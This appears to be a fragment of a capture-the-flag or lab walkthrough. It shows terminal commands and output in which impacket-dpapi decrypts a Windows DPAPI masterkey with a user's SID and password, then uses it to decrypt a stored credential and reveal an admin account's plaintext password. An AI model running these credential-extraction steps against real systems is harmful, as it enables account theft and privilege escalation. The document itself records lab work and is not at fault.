 ❯ impacket-dpapi masterkey -file 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b -sid S-1-5-21-4024337825-2033394866-2055507597-1115 -password Zer0the0ne
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[MASTERKEYFILE]
Version     :        2 (2)
Guid        : 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b
Flags       :        0 (0)
Policy      :        0 (0)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)

Decrypted key with User Key (MD4 protected)
Decrypted key: 0xf8901b2125dd10209da9f66562df2e68e89a48cd0278b48a37f510df01418e68b283c61707f3935662443d81c0d352f1bc8055523bf65b2d763191ecd44e525a
❯ impacket-dpapi credential -file C4BB96844A5C9DD45D5B6A9859252BA6 -key 0xf8901b2125dd10209da9f66562df2e68e89a48cd0278b48a37f510df01418e68b283c61707f3935662443d81c0d352f1bc8055523bf65b2d763191ecd44e525a
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[CREDENTIAL]
LastWritten : 2024-06-07 15:08:23
Flags       : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist     : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type        : 0x00000001 (CRED_TYPE_GENERIC)
Target      : LegacyGeneric:target=admin_acc
Description :
Unknown     :
Username    : vintage\c.neri_adm
Unknown     : Uncr4ck4bl3P4ssW0rd0312